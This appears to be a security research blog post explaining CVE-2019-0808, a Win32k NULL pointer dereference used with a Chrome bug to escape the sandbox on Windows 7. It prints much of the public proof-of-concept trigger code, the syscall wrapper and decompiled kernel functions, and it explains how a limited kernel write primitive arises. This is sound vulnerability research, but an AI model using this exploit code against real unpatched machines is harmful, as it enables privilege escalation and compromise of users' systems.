

This post explores a recently patched Win32k vulnerability (CVE-2019-0808) that was used in the wild with CVE-2019-5786 to provide a full Google Chrome sandbox escape chain.

Overview

On March 7th 2019, Google came out with a blog post discussing two vulnerabilities that were being chained together in the wild to remotely exploit Chrome users running Windows 7 x86: CVE-2019-5786, a bug in the Chrome renderer that has been detailed in our blog post, and CVE-2019-0808, a NULL pointer dereference bug in win32k.sys affecting Windows 7 and Windows Server 2008 which allowed attackers escape the Chrome sandbox and execute arbitrary code as the SYSTEM user.

Since Google’s blog post, there has been one crash PoC exploit for Windows 7 x86 posted to GitHub by ze0r, which results in a BSOD. This blog details a working sandbox escape and a demonstration of the full exploit chain in action, which utilizes these two bugs to illustrate the APT attack encountered by Google in the wild.

Analysis of the Public PoC

To provide appropriate context for the rest of this blog, this blog will first start with an analysis of the public PoC code. The first operation conducted within the PoC code is the creation of two modeless drag-and-drop popup menus, hMenuRoot and hMenuSub. hMenuRoot will then be set up as the primary drop down menu, and hMenuSub will be configured as its submenu.

HMENU hMenuRoot = CreatePopupMenu();

HMENU hMenuSub = CreatePopupMenu();

...

MENUINFO mi = { 0 };

mi.cbSize = sizeof(MENUINFO);

mi.fMask = MIM_STYLE;

mi.dwStyle = MNS_MODELESS | MNS_DRAGDROP;

SetMenuInfo(hMenuRoot, &mi);

SetMenuInfo(hMenuSub, &mi);

AppendMenuA(hMenuRoot, MF_BYPOSITION | MF_POPUP, (UINT_PTR)hMenuSub, "Root");

AppendMenuA(hMenuSub, MF_BYPOSITION | MF_POPUP, 0, "Sub");



Following this, a WH_CALLWNDPROC hook is installed on the current thread using SetWindowsHookEx(). This hook will ensure that WindowHookProc() is executed prior to a window procedure being executed. Once this is done, SetWinEventHook() is called to set an event hook to ensure that DisplayEventProc() is called when a popup menu is displayed.

SetWindowsHookEx(WH_CALLWNDPROC, (HOOKPROC)WindowHookProc, hInst, GetCurrentThreadId()); SetWinEventHook(EVENT_SYSTEM_MENUPOPUPSTART, EVENT_SYSTEM_MENUPOPUPSTART,hInst,DisplayEventProc,GetCurrentProcessId(),GetCurrentThreadId(),0);

The following diagram shows the window message call flow before and after setting the WH_CALLWNDPROC hook.

Once the hooks have been installed, the hWndFakeMenu window will be created using CreateWindowA() with the class string “#32768”, which, according to MSDN, is the system reserved string for a menu class. Creating a window in this manner will cause CreateWindowA() to set many data fields within the window object to a value of 0 or NULL as CreateWindowA() does not know how to fill them in appropriately. One of these fields which is of importance to this exploit is the spMenu field, which will be set to NULL.

hWndFakeMenu = CreateWindowA("#32768", "MN", WS_DISABLED, 0, 0, 1, 1, nullptr, nullptr, hInst, nullptr);

hWndMain is then created using CreateWindowA() with the window class wndClass. This will set hWndMain‘s window procedure to DefWindowProc() which is a function in the Windows API responsible for handling any window messages not handled by the window itself.

The parameters for CreateWindowA() also ensure that hWndMain is created in disabled mode so that it will not receive any keyboard or mouse input from the end user, but can still receive other window messages from other windows, the system, or the application itself. This is done as a preventative measure to ensure the user doesn’t accidentally interact with the window in an adverse manner, such as repositioning it to an unexpected location. Finally the last parameters for CreateWindowA() ensure that the window is positioned at (0x1, 0x1), and that the window is 0 pixels by 0 pixels big. This can be seen in the code below.

WNDCLASSEXA wndClass = { 0 };

wndClass.cbSize = sizeof(WNDCLASSEXA);

wndClass.lpfnWndProc = DefWindowProc;

wndClass.cbClsExtra = 0;

wndClass.cbWndExtra = 0;

wndClass.hInstance = hInst;

wndClass.lpszMenuName = 0;

wndClass.lpszClassName = "WNDCLASSMAIN";

RegisterClassExA(&wndClass);

hWndMain = CreateWindowA("WNDCLASSMAIN", "CVE", WS_DISABLED, 0, 0, 1, 1, nullptr, nullptr, hInst, nullptr);

TrackPopupMenuEx(hMenuRoot, 0, 0, 0, hWndMain, NULL);

MSG msg = { 0 };

while (GetMessageW(&msg, NULL, 0, 0))

{

TranslateMessage(&msg);

DispatchMessageW(&msg);

if (iMenuCreated >= 1) {

bOnDraging = TRUE;

callNtUserMNDragOverSysCall(&pt, buf);

break;

}

}

After the hWndMain window is created, TrackPopupMenuEx() is called to display hMenuRoot. This will result in a window message being placed on hWndMain‘s message stack, which will be retrieved in main()‘s message loop via GetMessageW(), translated via TranslateMessage(), and subsequently sent to hWndMain‘s window procedure via DispatchMessageW(). This will result in the window procedure hook being executed, which will call WindowHookProc().

BOOL bOnDraging = FALSE;

....

LRESULT CALLBACK WindowHookProc(INT code, WPARAM wParam, LPARAM lParam)

{

tagCWPSTRUCT *cwp = (tagCWPSTRUCT *)lParam;

if (!bOnDraging) {

return CallNextHookEx(0, code, wParam, lParam);

}

....

As the bOnDraging variable is not yet set, the WindowHookProc() function will simply call CallNextHookEx() to call the next available hook. This will cause a EVENT_SYSTEM_MENUPOPUPSTART event to be sent as a result of the popup menu being created. This event message will be caught by the event hook and will cause execution to be diverted to the function DisplayEventProc().

UINT iMenuCreated = 0;

VOID CALLBACK DisplayEventProc(HWINEVENTHOOK hWinEventHook, DWORD event, HWND hwnd, LONG idObject, LONG idChild, DWORD idEventThread, DWORD dwmsEventTime)

{

switch (iMenuCreated)

{

case 0:

SendMessageW(hwnd, WM_LBUTTONDOWN, 0, 0x00050005);

break;

case 1:

SendMessageW(hwnd, WM_MOUSEMOVE, 0, 0x00060006);

break;

}

printf("[*] MSG\n");

iMenuCreated++;

}

Since this is the first time DisplayEventProc() is being executed, iMenuCreated will be 0, which will cause case 0 to be executed. This case will send the WM_LMOUSEBUTTON window message to hWndMainusing SendMessageW() in order to select the hMenuRoot menu at point (0x5, 0x5). Once this message has been placed onto hWndMain‘s window message queue, iMenuCreated is incremented.

hWndMain then processes the WM_LMOUSEBUTTON message and selects hMenu, which will result in hMenuSub being displayed. This will trigger a second EVENT_SYSTEM_MENUPOPUPSTART event, resulting in DisplayEventProc() being executed again. This time around the second case is executed as iMenuCreated is now 1. This case will use SendMessageW() to move the mouse to point (0x6, 0x6) on the user’s desktop. Since the left mouse button is still down, this will make it seem like a drag and drop operation is being performed. Following this iMenuCreated is incremented once again and execution returns to the following code with the message loop inside main().

CHAR buf[0x100] = { 0 };

POINT pt;

pt.x = 2;

pt.y = 2;

...

if (iMenuCreated >= 1) {

bOnDraging = TRUE;

callNtUserMNDragOverSysCall(&pt, buf);

break;

}

Since iMenuCreated now holds a value of 2, the code inside the if statement will be executed, which will set bOnDraging to TRUE to indicate the drag operation was conducted with the mouse, after which a call will be made to the function callNtUserMNDragOverSysCall() with the address of the POINT structure pt and the 0x100 byte long output buffer buf.

callNtUserMNDragOverSysCall() is a wrapper function which makes a syscall to NtUserMNDragOver() in win32k.sys using the syscall number 0x11ED, which is the syscall number for NtUserMNDragOver() on Windows 7 and Windows 7 SP1. Syscalls are used in favor of the PoC’s method of obtaining the address of NtUserMNDragOver() from user32.dll since syscall numbers tend to change only across OS versions and service packs (a notable exception being Windows 10 which undergoes more constant changes), whereas the offsets between the exported functions in user32.dll and the unexported NtUserMNDragOver() function can change anytime user32.dll is updated.

void callNtUserMNDragOverSysCall(LPVOID address1, LPVOID address2) {

_asm {

mov eax, 0x11ED

push address2

push address1

mov edx, esp

int 0x2E

pop eax

pop eax

}

}

NtUserMNDragOver() will end up calling xxxMNFindWindowFromPoint(), which will execute xxxSendMessage() to issue a usermode callback of type WM_MN_FINDMENUWINDOWFROMPOINT. The value returned from the user mode callback is then checked using HMValidateHandle() to ensure it is a handle to a window object.

LONG_PTR __stdcall xxxMNFindWindowFromPoint(tagPOPUPMENU *pPopupMenu, UINT *pIndex, POINTS screenPt)

{

....

v6 = xxxSendMessage(

var_pPopupMenu->spwndNextPopup,

MN_FINDMENUWINDOWFROMPOINT,

(WPARAM)&pPopupMenu,

(unsigned __int16)screenPt.x | (*(unsigned int *)&screenPt >> 16 << 16)); // Make the

// MN_FINDMENUWINDOWFROMPOINT usermode callback

// using the address of pPopupMenu as the

// wParam argument.

ThreadUnlock1();

if ( IsMFMWFPWindow(v6) ) // Validate the handle returned from the user

// mode callback is a handle to a MFMWFP window.

v6 = (LONG_PTR)HMValidateHandleNoSecure((HANDLE)v6, TYPE_WINDOW); // Validate that the returned

// handle is a handle to

// a window object. Set v1 to

// TRUE if all is good.

...

When the callback is performed, the window procedure hook function, WindowHookProc(), will be executed before the intended window procedure is executed. This function will check to see what type of window message was received. If the incoming window message is a WM_MN_FINDMENUWINDOWFROMPOINT message, the following code will be executed.

if ((cwp->message == WM_MN_FINDMENUWINDOWFROMPOINT))

{

bIsDefWndProc = FALSE;

printf("[*] HWND: %p \n", cwp->hwnd);

SetWindowLongPtr(cwp->hwnd, GWLP_WNDPROC, (ULONG64)SubMenuProc);

}

return CallNextHookEx(0, code, wParam, lParam);

This code will change the window procedure for hWndMain from DefWindowProc() to SubMenuProc(). It will also set bIsDefWndProc to FALSE to indicate that the window procedure for hWndMain is no longer DefWindowProc().

Once the hook exits, hWndMain‘s window procedure is executed. However, since the window procedure for the hWndMain window was changed to SubMenuProc(), SubMenuProc() is executed instead of the expected DefWindowProc() function.

SubMenuProc() will first check if the incoming message is of type WM_MN_FINDMENUWINDOWFROMPOINT. If it is, SubMenuProc() will call SetWindowLongPtr() to set the window procedure for hWndMain back to DefWindowProc() so that hWndMain can handle any additional incoming window messages. This will prevent the application becoming unresponsive. SubMenuProc() will then return hWndFakeMenu, or the handle to the window that was created using the menu class string.

LRESULT WINAPI SubMenuProc(HWND hwnd, UINT msg, WPARAM wParam, LPARAM lParam)

{

if (msg == WM_MN_FINDMENUWINDOWFROMPOINT)

{

SetWindowLongPtr(hwnd, GWLP_WNDPROC, (ULONG)DefWindowProc);

return (ULONG)hWndFakeMenu;

}

return DefWindowProc(hwnd, msg, wParam, lParam);

}

Since hWndFakeMenu is a valid window handle it will pass the HMValidateHandle() check. However, as mentioned previously, many of the window’s elements will be set to 0 or NULL as CreateWindowEx() tried to create a window as a menu without sufficient information. Execution will subsequently proceed from xxxMNFindWindowFromPoint() to xxxMNUpdateDraggingInfo(), which will perform a call to MNGetpItem(), which will in turn call MNGetpItemFromIndex().

MNGetpItemFromIndex() will then try to access offsets within hWndFakeMenu‘s spMenu field. However since hWndFakeMenu‘s spMenu field is set to NULL, this will result in a NULL pointer dereference, and a kernel crash if the NULL page has not been allocated.

tagITEM *__stdcall MNGetpItemFromIndex(tagMENU *spMenu, UINT pPopupMenu)

{

tagITEM *result; // eax

if ( pPopupMenu == -1 || pPopupMenu >= spMenu->cItems ){ // NULL pointer dereference will occur

// here if spMenu is NULL.

result = 0;

else

result = (tagITEM *)spMenu->rgItems + 0x6C * pPopupMenu;

return result;

}

Sandbox Limitations

To better understand how to escape Chrome’s sandbox, it is important to understand how it operates. Most of the important details of the Chrome sandbox are explained on Google’s Sandbox page. Reading this page reveals several important details about the Chrome sandbox which are relevant to this exploit. These are listed below:

- All processes in the Chrome sandbox run at Low Integrity.

- A restrictive job object is applied to the process token of all the processes running in the Chrome sandbox. This prevents the spawning of child processes, amongst other things.

- Processes running in the Chrome sandbox run in an isolated desktop, separate from the main desktop and the service desktop to prevent Shatter attacks that could result in privilege escalation.



- On Windows 8 and higher the Chrome sandbox prevents calls to win32k.sys.

The first protection in this list is that processes running inside the sandbox run with Low integrity. Running at Low integrity prevents attackers from being able to exploit a number of kernel leaks mentioned on sam-b’s kernel leak page, as starting with Windows 8.1, most of these leaks require that the process be running with Medium integrity or higher. This limitation is bypassed in the exploit by abusing a well known memory leak in the implementation of HMValidateHandle() on Windows versions prior to Windows 10 RS4, and is discussed in more detail later in the blog.

The next limitation is the restricted job object and token that are placed on the sandboxed process. The restricted token ensures that the sandboxed process runs without any permissions, whilst the job object ensures that the sandboxed process cannot spawn any child processes. The combination of these two mitigations means that to escape the sandbox the attacker will likely have to create their own process token or steal another process token, and then subsequently disassociate the job object from that token. Given the permissions this requires, this most likely will require a kernel level vulnerability. These two mitigations are the most relevant to the exploit; their bypasses are discussed in more detail later on in this blog.

The job object additionally ensures that the sandboxed process uses what Google calls the “alternate desktop” (known in Windows terminology as the “limited desktop”), which is a desktop separate from the main user desktop and the service desktop, to prevent potential privilege escalations via window messages. This is done because Windows prevents window messages from being sent between desktops, which restricts the attacker to only sending window messages to windows that are created within the sandbox itself. Thankfully this particular exploit only requires interaction with windows created within the sandbox, so this mitigation only really has the effect of making it so that the end user can’t see any of the windows and menus the exploit creates.

Finally it’s worth noting that whilst protections were introduced in Windows 8 to allow Chrome to prevent sandboxed applications from making syscalls to win32k.sys, these controls were not backported to Windows 7. As a result Chrome’s sandbox does not have the ability to prevent calls to win32k.sys on Windows 7 and prior, which means that attackers can abuse vulnerabilities within win32k.sys to escape the Chrome sandbox on these versions of Windows.

Sandbox Exploit Explanation



Creating a DLL for the Chrome Sandbox

As is explained in James Forshaw’s In-Console-Able blog post, it is not possible to inject just any DLL into the Chrome sandbox. Due to sandbox limitations, the DLL has to be created in such a way that it does not load any other libraries or manifest files.

To achieve this, the Visual Studio project for the PoC exploit was first adjusted so that the project type would be set to a DLL instead of an EXE. After this, the C++ compiler settings were changed to tell it to use the multi-threaded runtime library (not a multithreaded DLL). Finally the linker settings were changed to instruct Visual Studio not to generate manifest files.



Once this was done, Visual Studio was able to produce DLLs that could be loaded into the Chrome sandbox via a vulnerability such as István Kurucsai’s 1Day Chrome vulnerability, CVE-2019-5786 (which was detailed in a previous blog post), or via DLL injection with a program such as this one.





Explanation of the Existing Limited Write Primitive

Before diving into the details of how the exploit was converted into a sandbox escape, it is important to understand the limited write primitive that this exploit grants an attacker should they successfully set up the NULL page, as this provides the basis for the discussion that occurs throughout the following sections.

Once the vulnerability has been triggered, xxxMNUpdateDraggingInfo() will be called in win32k.sys. If the NULL page has been set up correctly, then xxxMNUpdateDraggingInfo() will call xxxMNSetGapState(), whose code is shown below:

void __stdcall xxxMNSetGapState(ULONG_PTR uHitArea, UINT uIndex, UINT uFlags, BOOL fSet)

{

...

var_PITEM = MNGetpItem(var_POPUPMENU, uIndex); // Get the address where the first write

// operation should occur, minus an

// offset of 0x4.

temp_var_PITEM = var_PITEM;

if ( var_PITEM )

{

...

var_PITEM_Minus_Offset_Of_0x6C = MNGetpItem(var_POPUPMENU_copy, uIndex - 1); // Get the

// address where the second write operation

// should occur, minus an offset of 0x4. This

// address will be 0x6C bytes earlier in

// memory than the address in var_PITEM.

if ( fSet )

{

*((_DWORD *)temp_var_PITEM + 1) |= 0x80000000; // Conduct the first write to the

// attacker controlled address.

if ( var_PITEM_Minus_Offset_Of_0x6C )

{

*((_DWORD *)var_PITEM_Minus_Offset_Of_0x6C + 1) |= 0x40000000u;

// Conduct the second write to the attacker

// controlled address minus 0x68 (0x6C-0x4).

...

xxxMNSetGapState() performs two write operations to an attacker controlled location plus an offset of 4. The only difference between the two write operations is that 0x40000000 is written to an address located 0x6C bytes earlier than the address where the 0x80000000 write is conducted.

It is also important to note is that the writes are conducted using OR operations. This means that the attacker can only add bits to the DWORD they choose to write to; it is not possible to remove or alter bits that are already there. It is also important to note that even if an attacker starts their write at some offset, they will still only be able to write the value \x40 or \x80 to an address at best.

From these observations it becomes apparent that the attacker will require a more powerful write primitive if they wish to escape the Chrome sandbox. To meet this requirement, Exodus Intelligence’s exploit utilizes the limited write primitive to create a more powerful write primitive by abusing tagWND objects. The details of how this is done, along with the steps required to escape the sandbox, are explained in more detail in the following sections.

